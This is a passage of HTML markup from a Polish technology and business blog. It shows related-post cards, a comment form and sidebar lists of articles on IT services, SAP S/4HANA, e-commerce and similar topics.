					            <a href="https://www.itselect.pl/biznes/jak-zarzadzac-projektami-it-wybrane-metodyki" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://www.itselect.pl/biznes">Biznes</a></div>
            </div>
				<a href="https://www.itselect.pl/biznes/jak-zarzadzac-projektami-it-wybrane-metodyki" class="post-title">
					<h4>												Jak zarządzać projektami IT? Wybrane metodyki					</h4>				</a>

				
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
                                <span>
                <a href="https://www.itselect.pl/autor/admin" class="post-author">Redakcja itselect.pl</a></span>,
                                    <a href="https://www.itselect.pl/biznes/jak-zarzadzac-projektami-it-wybrane-metodyki" class="post-date">
                                                                            3 lata temu                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                2 min <span>czytania</span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
    
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-22434" class="post-item post-22434 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes category-finanse">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://www.itselect.pl/wp-content/uploads/2024/01/11247-rxO5oYhlTJFgQ3n0-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://www.itselect.pl/biznes/na-czym-polega-wynajem-dlugoterminowy-auta" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://www.itselect.pl/biznes">Biznes</a></div>
            </div>
				<a href="https://www.itselect.pl/biznes/na-czym-polega-wynajem-dlugoterminowy-auta" class="post-title">
					<h4>												Na czym polega wynajem długoterminowy auta?					</h4>				</a>

				
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
                                <span>
                <a href="https://www.itselect.pl/autor/admin" class="post-author">Redakcja itselect.pl</a></span>,
                                    <a href="https://www.itselect.pl/biznes/na-czym-polega-wynajem-dlugoterminowy-auta" class="post-date">
                                                                            2 lata temu                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                2 min <span>czytania</span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
    
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-20408" class="post-item post-20408 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://www.itselect.pl/wp-content/uploads/2020/12/Smart-Display-Modular-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://www.itselect.pl/biznes/praktyczne-scianki-nie-tylko-wystawiennicze" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://www.itselect.pl/biznes">Biznes</a></div>
            </div>
				<a href="https://www.itselect.pl/biznes/praktyczne-scianki-nie-tylko-wystawiennicze" class="post-title">
					<h4>												Praktyczne ścianki nie tylko wystawiennicze					</h4>				</a>

				
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
                                <span>
                <a href="https://www.itselect.pl/autor/admin" class="post-author">Redakcja itselect.pl</a></span>,
                                    <a href="https://www.itselect.pl/biznes/praktyczne-scianki-nie-tylko-wystawiennicze" class="post-date">
                                                                            5 lata temu                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                2 min <span>czytania</span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
    
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-20890" class="post-item post-20890 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://www.itselect.pl/wp-content/uploads/2021/10/sprzedaz-srodkow-czystosci-online-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://www.itselect.pl/biznes/sprzedaz-srodkow-czystosci-online-czy-to-sie-oplaca" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://www.itselect.pl/biznes">Biznes</a></div>
            </div>
				<a href="https://www.itselect.pl/biznes/sprzedaz-srodkow-czystosci-online-czy-to-sie-oplaca" class="post-title">
					<h4>												Sprzedaż środków czystości online &#8211; czy to się opłaca?					</h4>				</a>

				
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
                                <span>
                <a href="https://www.itselect.pl/autor/admin" class="post-author">Redakcja itselect.pl</a></span>,
                                    <a href="https://www.itselect.pl/biznes/sprzedaz-srodkow-czystosci-online-czy-to-sie-oplaca" class="post-date">
                                                                            4 lata temu                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                3 min <span>czytania</span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
    
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-21171" class="post-item post-21171 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes category-technologia">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://www.itselect.pl/wp-content/uploads/2022/01/PL-22-01-361_Jak-skutecznie-usprawnic-prace-z-firmowa-dokumentacja_-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://www.itselect.pl/biznes/jak-skutecznie-usprawnic-prace-z-firmowa-dokumentacja" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://www.itselect.pl/biznes">Biznes</a></div>
            </div>
				<a href="https://www.itselect.pl/biznes/jak-skutecznie-usprawnic-prace-z-firmowa-dokumentacja" class="post-title">
					<h4>												Jak skutecznie usprawnić pracę z firmową dokumentacją?					</h4>				</a>

				
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
                                <span>
                <a href="https://www.itselect.pl/autor/admin" class="post-author">Redakcja itselect.pl</a></span>,
                                    <a href="https://www.itselect.pl/biznes/jak-skutecznie-usprawnic-prace-z-firmowa-dokumentacja" class="post-date">
                                                                            4 lata temu                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                2 min <span>czytania</span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
    
    
			</div>

		</div>
	</article>


</div>																			</div>
									
																			<div class="post-related-arrows">
											<div class="post-slide-arrows sh-carousel-buttons-styling"></div>
										</div>
									
							</article>
						
<div class="sh-comments">
	

	<div class="sh-comment-form">
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/biznes/czy-cena-wirtualnego-biura-w-warszawie-obejmuje-pelna-obsluge-korespondencji-sprawdzamy#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://www.itselect.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><label>Twój komentarz <span>*</span></label>
			<p class="comment-form-comment">
				<textarea id="comment" name="comment" cols="45" rows="8" required></textarea>
			</p><div class="sh-comment-form-column"><label>Nazwa  <span>*</span></label>
					<p class="comment-form-author">
						<input id="author" name="author" type="text" value="" required />
					</p></div>
<div class="sh-comment-form-column"><label>E-mail  <span>*</span></label>
					<p class="comment-form-email">
						<input id="email" name="email" type="text" value="" required />
					</p></div>
<div class="sh-comment-form-column"><label>Strona www <span>*</span></label>
					<p class="comment-form-url">
						<input id="url" name="url" type="text" value=""  />
					</p></div>
<div class="sh-comments-required-notice">Wymagane pola są zaznaczone <span>*</span></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Wyślij komentarz" /> <input type='hidden' name='comment_post_ID' value='22323' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
</div>

				</div>
			</div>
							<div id="sidebar" class="sidebar-right">
					
<div class="sidebar-container">
			<div id="posts_tabs-2" class="widget_facebook widget-item widget_posts_tabs">
<div class="sh-widget-poststab">
	<!-- Nav tabs -->
			<div class="sh-widget-title-styling">
			<div class="sh-table">
				<div class="sh-table-cell">
					<h3 class="widget-title">Today's pick</h3>
				</div>
				<div class="sh-table-cell">
	
	<div class="sh-widget-poststab-title">
		<ul class="nav nav-tabs sh-tabs-stying" role="tablist">
			<li class="active">
				<a href="#wtabs_Txj0EBmSpyge6YJV2QNt1" role="tab" data-toggle="tab">
					<h4 class="widget-title widget-tab-title">
						Najnowsze artykuły					</h4>
				</a>
			</li>
			<li>
				<a href="#wtabs_Txj0EBmSpyge6YJV2QNt2" role="tab" data-toggle="tab">
					<h4 class="widget-title widget-tab-title">
						Popularne artykuły					</h4>
				</a>
			</li>
		</ul>
	</div>

					</div>
			</div>
		</div>
	
	<!-- Tab panes -->
	<div class="tab-content">
		<div role="tabpanel" class="tab-pane active" id="wtabs_Txj0EBmSpyge6YJV2QNt1">

			
				<div class="sh-widget-posts-slider">
					
							<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
								<a href="https://www.itselect.pl/it/dlaczego-profesjonalna-obsluga-it-jest-kluczowa-dla-rozwoju-firm-w-2026-roku" class="sh-widget-posts-slider-thumbnail" style="background-image: url( https://www.itselect.pl/wp-content/uploads/2025/12/1039677082_wp69528242848db3.40648832-80x80.png);"></a>
								<div class="sh-widget-posts-slider-content">
									<a href="https://www.itselect.pl/it/dlaczego-profesjonalna-obsluga-it-jest-kluczowa-dla-rozwoju-firm-w-2026-roku">
										<h5 class="post-title">
											Dlaczego profesjonalna obsługa IT jest kluczowa dla rozwoju firm w 2026 roku?										</h5>
									</a>
									<div class="post-meta">
										
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://www.itselect.pl/it/dlaczego-profesjonalna-obsluga-it-jest-kluczowa-dla-rozwoju-firm-w-2026-roku" class="post-date">
                                                    4 tygodnie temu                                            </a>
                </span>
                    
                
                            <a href="https://www.itselect.pl/it/dlaczego-profesjonalna-obsluga-it-jest-kluczowa-dla-rozwoju-firm-w-2026-roku#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                
                            <span class="placeholder-post-read-later"></span>
            </div>

									</div>
								</div>
							</div>

					
							<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
								<a href="https://www.itselect.pl/inne/motoryzacja/swiateczna-podroz-do-domu-bez-stresu-zadbaj-o-zapas-energii-z-ecoflow" class="sh-widget-posts-slider-thumbnail" style="background-image: url( https://www.itselect.pl/wp-content/uploads/2025/12/531800211_wp6942a2cd48bc26.05689572-80x80.jpg);"></a>
								<div class="sh-widget-posts-slider-content">
									<a href="https://www.itselect.pl/inne/motoryzacja/swiateczna-podroz-do-domu-bez-stresu-zadbaj-o-zapas-energii-z-ecoflow">
										<h5 class="post-title">
											Świąteczna podróż do domu bez stresu – zadbaj o zapas energii z EcoFlow										</h5>
									</a>
									<div class="post-meta">
										
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://www.itselect.pl/inne/motoryzacja/swiateczna-podroz-do-domu-bez-stresu-zadbaj-o-zapas-energii-z-ecoflow" class="post-date">
                                                    1 miesiąc temu                                            </a>
                </span>
                    
                
                            <a href="https://www.itselect.pl/inne/motoryzacja/swiateczna-podroz-do-domu-bez-stresu-zadbaj-o-zapas-energii-z-ecoflow#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                
                            <span class="placeholder-post-read-later"></span>
            </div>

									</div>
								</div>
							</div>

					
							<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
								<a href="https://www.itselect.pl/technologia/bezpieczenstwo/ball-precyzja-technologia-i-niezawodnosc-w-ekstremalnych-warunkach" class="sh-widget-posts-slider-thumbnail" style="background-image: url( https://www.itselect.pl/wp-content/uploads/2025/12/960x1200-1-ball-12-25-80x80.png);"></a>
								<div class="sh-widget-posts-slider-content">
									<a href="https://www.itselect.pl/technologia/bezpieczenstwo/ball-precyzja-technologia-i-niezawodnosc-w-ekstremalnych-warunkach">
										<h5 class="post-title">
											BALL – precyzja, technologia i niezawodność w ekstremalnych warunkach										</h5>
									</a>
									<div class="post-meta">
										
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://www.itselect.pl/technologia/bezpieczenstwo/ball-precyzja-technologia-i-niezawodnosc-w-ekstremalnych-warunkach" class="post-date">
                                                    1 miesiąc temu                                            </a>
                </span>
                    
                
                            <a href="https://www.itselect.pl/technologia/bezpieczenstwo/ball-precyzja-technologia-i-niezawodnosc-w-ekstremalnych-warunkach#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                
                            <span class="placeholder-post-read-later"></span>
            </div>

									</div>
								</div>
							</div>

					
							<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
								<a href="https://www.itselect.pl/technologia/bezpieczenstwo/dlaczego-i-kiedy-warto-skorzystac-z-profesjonalnego-odzyskiwania-danych-z-pendrivea" class="sh-widget-posts-slider-thumbnail" style="background-image: url( https://www.itselect.pl/wp-content/uploads/2025/12/1948700330_wp69329b3d2a8562.25364517-80x80.jpg);"></a>
								<div class="sh-widget-posts-slider-content">
									<a href="https://www.itselect.pl/technologia/bezpieczenstwo/dlaczego-i-kiedy-warto-skorzystac-z-profesjonalnego-odzyskiwania-danych-z-pendrivea">
										<h5 class="post-title">
											Dlaczego i kiedy warto skorzystać z profesjonalnego odzyskiwania danych z pendrive’a										</h5>
									</a>
									<div class="post-meta">
										
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://www.itselect.pl/technologia/bezpieczenstwo/dlaczego-i-kiedy-warto-skorzystac-z-profesjonalnego-odzyskiwania-danych-z-pendrivea" class="post-date">
                                                    2 miesiące temu                                            </a>
                </span>
                    
                
                            <a href="https://www.itselect.pl/technologia/bezpieczenstwo/dlaczego-i-kiedy-warto-skorzystac-z-profesjonalnego-odzyskiwania-danych-z-pendrivea#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                
                            <span class="placeholder-post-read-later"></span>
            </div>

									</div>
								</div>
							</div>

									</div>

			
		</div>
		<div role="tabpanel" class="tab-pane" id="wtabs_Txj0EBmSpyge6YJV2QNt2">

			
				<div class="sh-widget-posts-slider">
					
							<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
								<a href="https://www.itselect.pl/technologia/internet/jak-zachowac-sie-w-internecie-10-zasad-netykiety" class="sh-widget-posts-slider-thumbnail" style="background-image: url( https://www.itselect.pl/wp-content/uploads/2020/04/netykieta-1-80x80.jpg);"></a>
								<div class="sh-widget-posts-slider-content">
									<a href="https://www.itselect.pl/technologia/internet/jak-zachowac-sie-w-internecie-10-zasad-netykiety">
										<h5 class="post-title">
											Jak zachować się w Internecie? 10 zasad netykiety																					</h5>
									</a>
									<div class="post-meta">
										
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://www.itselect.pl/technologia/internet/jak-zachowac-sie-w-internecie-10-zasad-netykiety" class="post-date">
                                                    6 lata temu                                            </a>
                </span>
                    
                
                            <a href="https://www.itselect.pl/technologia/internet/jak-zachowac-sie-w-internecie-10-zasad-netykiety#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                
                            <span class="placeholder-post-read-later"></span>
            </div>

									</div>
								</div>
							</div>

					
							<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
								<a href="https://www.itselect.pl/inne/wypowiedzenie-umowy-cyfrowy-polsat" class="sh-widget-posts-slider-thumbnail" style="background-image: url( https://www.itselect.pl/wp-content/uploads/2020/05/cyfrowy-polsat-dekoder-e1588686563507-1-80x80.jpg);"></a>
								<div class="sh-widget-posts-slider-content">
									<a href="https://www.itselect.pl/inne/wypowiedzenie-umowy-cyfrowy-polsat">
										<h5 class="post-title">
											Wypowiedzenie umowy Cyfrowy Polsat																					</h5>
									</a>
									<div class="post-meta">
										
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://www.itselect.pl/inne/wypowiedzenie-umowy-cyfrowy-polsat" class="post-date">
                                                    6 lata temu                                            </a>
                </span>
                    
                
                            <a href="https://www.itselect.pl/inne/wypowiedzenie-umowy-cyfrowy-polsat#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                2            </a>
        
                
                
                            <span class="placeholder-post-read-later"></span>
            </div>

									</div>
								</div>
							</div>

					
							<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
								<a href="https://www.itselect.pl/technologia/gry/rangi-w-lol-czy-potrafisz-rozpoznac-poszczegolne-rangi-w-league-of-legends" class="sh-widget-posts-slider-thumbnail" style="background-image: url( https://www.itselect.pl/wp-content/uploads/2020/04/rangi-lola-1-80x80.jpg);"></a>
								<div class="sh-widget-posts-slider-content">
									<a href="https://www.itselect.pl/technologia/gry/rangi-w-lol-czy-potrafisz-rozpoznac-poszczegolne-rangi-w-league-of-legends">
										<h5 class="post-title">
											Rangi w LoL &#8211; Czy potrafisz rozpoznać poszczególne rangi w League of Legends?																					</h5>
									</a>
									<div class="post-meta">
										
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://www.itselect.pl/technologia/gry/rangi-w-lol-czy-potrafisz-rozpoznac-poszczegolne-rangi-w-league-of-legends" class="post-date">
                                                    6 lata temu                                            </a>
                </span>
                    
                
                            <a href="https://www.itselect.pl/technologia/gry/rangi-w-lol-czy-potrafisz-rozpoznac-poszczegolne-rangi-w-league-of-legends#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                1            </a>
        
                
                
                            <span class="placeholder-post-read-later"></span>
            </div>

									</div>
								</div>
							</div>

					
							<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
								<a href="https://www.itselect.pl/technologia/internet/jak-pobrac-muzyke-z-youtube-i-przeniesc-ja-na-swoje-urzadzenie-z-androidem" class="sh-widget-posts-slider-thumbnail" style="background-image: url( https://www.itselect.pl/wp-content/uploads/2020/02/jak-pobrac-muzyke-z-youtube-80x80.jpg);"></a>
								<div class="sh-widget-posts-slider-content">
									<a href="https://www.itselect.pl/technologia/internet/jak-pobrac-muzyke-z-youtube-i-przeniesc-ja-na-swoje-urzadzenie-z-androidem">
										<h5 class="post-title">
											Jak pobrać muzykę z YouTube i przenieść ją na swoje urządzenie z Androidem?																					</h5>
									</a>
									<div class="post-meta">
										
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://www.itselect.pl/technologia/internet/jak-pobrac-muzyke-z-youtube-i-przeniesc-ja-na-swoje-urzadzenie-z-androidem" class="post-date">
                                                    6 lata temu                                            </a>
                </span>
                    
                
                
                
                
                            <span class="placeholder-post-read-later"></span>
            </div>

									</div>
								</div>
							</div>

									</div>

			
		</div>
	</div>
</div>

</div><div id="posts_categories_tabs-2" class="widget_facebook widget-item widget_posts_categories_tabs">
<div class="sh-widget-poststab sh-widget-posts-categories">

    <!-- Nav tabs -->
            <div class="sh-widget-title-styling">
            <div class="sh-table">
                <div class="sh-table-cell">
                    <h3 class="widget-title">
                                                    Biznes i fiananse                                            </h3>
                </div>
                <div class="sh-table-cell">
    
            <div class="sh-widget-poststab-title">
            <ul class="nav nav-tabs sh-tabs-stying" role="tablist">
                
                    <li role="presentation" class=" active">
                        <a href="#tab-snSlrh7jbTLeU2wHWKkQ-1" role="tab" data-toggle="tab">
                            Biznes                        </a>
                    </li>

                
                    <li role="presentation" class="">
                        <a href="#tab-snSlrh7jbTLeU2wHWKkQ-2" role="tab" data-toggle="tab">
                            Finanse                        </a>
                    </li>

                            </ul>
        </div>
    
                    </div>
            </div>
        </div>
    

            <!-- Tab panes -->
    	<div class="tab-content">
            
            		<div role="tabpanel" class="tab-pane active" id="tab-snSlrh7jbTLeU2wHWKkQ-1">
                        <div class="sh-widget-posts-slider-init">
            			
            					
                                    <div class="sh-widget-posts-slider-item sh-widget-posts-slider-item-large sh-widget-posts-slider-style1 sh-widget-posts-categories-item">
                                        <div href="https://www.itselect.pl/biznes/integracja-z-oprogramowaniem-firmowym-tablety-przemyslowe-z-androidem-vs-windowsem" class="post-thumbnail">
                                            <img width="420" height="265" src="https://www.itselect.pl/wp-content/uploads/2025/09/1157465356_wp68ca8f352e6205.67015004-420x265.png" class="attachment-gillion-landscape-small size-gillion-landscape-small wp-post-image" alt="tablety przemysłowe z Androidem vs. Windowsem" decoding="async" loading="lazy" />                                                        <a href="https://www.itselect.pl/biznes/integracja-z-oprogramowaniem-firmowym-tablety-przemyslowe-z-androidem-vs-windowsem" class="post-overlay"></a>
                                                                                            </div>
        								<a href="https://www.itselect.pl/biznes/integracja-z-oprogramowaniem-firmowym-tablety-przemyslowe-z-androidem-vs-windowsem">
        									<h5 class="post-title">
        										Integracja z oprogramowaniem firmowym – tablety przemysłowe z Androidem vs. Windowsem        									</h5>
        								</a>
        								
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
                                <span>
                <a href="https://www.itselect.pl/autor/admin" class="post-author">Redakcja itselect.pl</a></span>,
                                    <a href="https://www.itselect.pl/biznes/integracja-z-oprogramowaniem-firmowym-tablety-przemyslowe-z-androidem-vs-windowsem" class="post-date">
                                                                            4 miesiące temu                                            </a>
                            </span>
        
                
                
                            <a href="https://www.itselect.pl/biznes/integracja-z-oprogramowaniem-firmowym-tablety-przemyslowe-z-androidem-vs-windowsem#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
            <div class="post-content">
            <p>Wdrażając systemy IT w środowiskach przemysłowych, jednym z najważniejszych aspektów jest skuteczna integracja tabletów przemysłowych z firmowym oprogramowaniem — od&#8230;</p>
        </div>
    
    
            						</div>

            					
                                    <div class="sh-widget-posts-slider-item sh-widget-posts-slider-item-large sh-widget-posts-slider-style1 sh-widget-posts-categories-item">
                                        <div href="https://www.itselect.pl/biznes/sap-s-4hana-cloud-dla-srednich-firm-czy-to-sie-oplaca" class="post-thumbnail">
                                            <img width="420" height="265" src="https://www.itselect.pl/wp-content/uploads/2025/07/632510877_wp686cf2ba957c37.83416015-420x265.png" class="attachment-gillion-landscape-small size-gillion-landscape-small wp-post-image" alt="SAP S/4HANA Cloud" decoding="async" loading="lazy" srcset="https://www.itselect.pl/wp-content/uploads/2025/07/632510877_wp686cf2ba957c37.83416015-420x265.png 420w, https://www.itselect.pl/wp-content/uploads/2025/07/632510877_wp686cf2ba957c37.83416015-18x10.png 18w" sizes="auto, (max-width: 420px) 100vw, 420px" />                                                        <a href="https://www.itselect.pl/biznes/sap-s-4hana-cloud-dla-srednich-firm-czy-to-sie-oplaca" class="post-overlay"></a>
                                                                                            </div>
        								<a href="https://www.itselect.pl/biznes/sap-s-4hana-cloud-dla-srednich-firm-czy-to-sie-oplaca">
        									<h5 class="post-title">
        										SAP S/4HANA Cloud dla średnich firm &#8211; czy to się opłaca?        									</h5>
        								</a>
        								
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
                                <span>
                <a href="https://www.itselect.pl/autor/admin" class="post-author">Redakcja itselect.pl</a></span>,
                                    <a href="https://www.itselect.pl/biznes/sap-s-4hana-cloud-dla-srednich-firm-czy-to-sie-oplaca" class="post-date">
                                                                            7 miesiące temu                                            </a>
                            </span>
        
                
                
                            <a href="https://www.itselect.pl/biznes/sap-s-4hana-cloud-dla-srednich-firm-czy-to-sie-oplaca#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
            <div class="post-content">
            <p>Wykorzystanie nowoczesnej technologii może stać się kluczem dla uzyskania przewagi konkurencyjnej na rynku. Dotyczy to także średnich przedsiębiorstw. Inwestycja w&#8230;</p>
        </div>
    
    
            						</div>

            					
                                    <div class="sh-widget-posts-slider-item sh-widget-posts-slider-item-large sh-widget-posts-slider-style1 sh-widget-posts-categories-item">
                                        <div href="https://www.itselect.pl/biznes/sprzedaz-subskrypcyjna-w-e-commerce-na-czym-polega-i-czy-warto" class="post-thumbnail">
                                            <img width="420" height="265" src="https://www.itselect.pl/wp-content/uploads/2025/06/1802684405_wp684a7f13ceb784.52914862-420x265.jpg" class="attachment-gillion-landscape-small size-gillion-landscape-small wp-post-image" alt="Sprzedaż subskrypcyjna w e-commerce" decoding="async" loading="lazy" srcset="https://www.itselect.pl/wp-content/uploads/2025/06/1802684405_wp684a7f13ceb784.52914862-420x265.jpg 420w, https://www.itselect.pl/wp-content/uploads/2025/06/1802684405_wp684a7f13ceb784.52914862-18x12.jpg 18w" sizes="auto, (max-width: 420px) 100vw, 420px" />                                                        <a href="https://www.itselect.pl/biznes/sprzedaz-subskrypcyjna-w-e-commerce-na-czym-polega-i-czy-warto" class="post-overlay"></a>
                                                                                            </div>
        								<a href="https://www.itselect.pl/biznes/sprzedaz-subskrypcyjna-w-e-commerce-na-czym-polega-i-czy-warto">
        									<h5 class="post-title">
        										Sprzedaż subskrypcyjna w e-commerce – na czym polega i czy warto?        									</h5>
        								</a>
        								
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
                                <span>
                <a href="https://www.itselect.pl/autor/admin" class="post-author">Redakcja itselect.pl</a></span>,
                                    <a href="https://www.itselect.pl/biznes/sprzedaz-subskrypcyjna-w-e-commerce-na-czym-polega-i-czy-warto" class="post-date">
                                                                            8 miesiące temu                                            </a>
                            </span>
        
                
                
                            <a href="https://www.itselect.pl/biznes/sprzedaz-subskrypcyjna-w-e-commerce-na-czym-polega-i-czy-warto#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
            <div class="post-content">
            <p>Model subskrypcyjny coraz śmielej wkracza do polskiego e-commerce. Już nie tylko serwisy streamingowe czy aplikacje mobilne korzystają z tego rozwiązania&#8230;.</p>
        </div>
    
    
            						</div>

            					
                                    <div class="sh-widget-posts-slider-item sh-widget-posts-slider-item-large sh-widget-posts-slider-style1 sh-widget-posts-categories-item">
                                        <div href="https://www.itselect.pl/biznes/sap-s-4hana-nowa-generacja-erp-dla-firm-ktore-chca-dzialac-szybciej-precyzyjniej-i-w-chmurze" class="post-thumbnail">
                                            <img width="420" height="265" src="https://www.itselect.pl/wp-content/uploads/2025/05/145039667_wp681b65b93c38c4.34766011-420x265.jpg" class="attachment-gillion-landscape-small size-gillion-landscape-small wp-post-image" alt="SAP S/4HANA – nowa generacja ERP dla firm, które chcą działać szybciej, precyzyjniej i w chmurze 1" decoding="async" loading="lazy" srcset="https://www.itselect.pl/wp-content/uploads/2025/05/145039667_wp681b65b93c38c4.34766011-420x265.jpg 420w, https://www.itselect.pl/wp-content/uploads/2025/05/145039667_wp681b65b93c38c4.34766011-18x12.jpg 18w" sizes="auto, (max-width: 420px) 100vw, 420px">                                                        <a href="https://www.itselect.pl/biznes/sap-s-4hana-nowa-generacja-erp-dla-firm-ktore-chca-dzialac-szybciej-precyzyjniej-i-w-chmurze" class="post-overlay"></a>
                                                                                            </div>
        								<a href="https://www.itselect.pl/biznes/sap-s-4hana-nowa-generacja-erp-dla-firm-ktore-chca-dzialac-szybciej-precyzyjniej-i-w-chmurze">
        									<h5 class="post-title">
        										SAP S/4HANA – nowa generacja ERP dla firm, które chcą działać szybciej, precyzyjniej i w chmurze        									</h5>
        								</a>
        								
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
                                <span>
                <a href="https://www.itselect.pl/autor/admin" class="post-author">Redakcja itselect.pl</a></span>,
                                    <a href="https://www.itselect.pl/biznes/sap-s-4hana-nowa-generacja-erp-dla-firm-ktore-chca-dzialac-szybciej-precyzyjniej-i-w-chmurze" class="post-date">
                                                                            9 miesiące temu                                            </a>
                            </span>
        
                
                
                            <a href="https://www.itselect.pl/biznes/sap-s-4hana-nowa-generacja-erp-dla-firm-ktore-chca-dzialac-szybciej-precyzyjniej-i-w-chmurze#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
            <div class="post-content">
            <p>W dynamicznie zmieniającym się świecie biznesu, elastyczność i szybkość reakcji są kluczem do sukcesu. Właśnie dlatego coraz więcej firm zwraca&#8230;</p>
        </div>
    
    
            						</div>

            					
                                    <div class="sh-widget-posts-slider-item sh-widget-posts-slider-item-large sh-widget-posts-slider-style1 sh-widget-posts-categories-item">
                                        <div href="https://www.itselect.pl/biznes/allegro-czy-wlasny-sklep-internetowy-co-wybrac" class="post-thumbnail">
